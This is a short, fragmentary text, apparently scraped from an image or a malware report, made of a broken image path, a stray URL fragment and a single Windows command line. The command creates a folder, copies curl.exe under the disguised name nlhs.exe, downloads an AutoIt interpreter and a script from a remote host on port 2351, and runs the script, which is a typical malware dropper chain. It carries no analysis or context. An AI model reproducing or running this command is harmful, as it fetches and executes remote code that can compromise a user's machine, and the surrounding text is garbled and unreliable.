 "https:
/c mkdir c:\nlhs & cd /d c:\nlhs & copy c:\windows\system32\curl.exe
nlhs.exe & nlhs -H "User-Agent: curl" -o Autoit3.exe
http://vntricker.abcxzy.com:2351 & nlhs -o slpqvx.au3
http://vntricker.abcxzy.com:2351/msinlhsapgv & Autoit3.exe slpqvx.au3
OK
ObjectCommand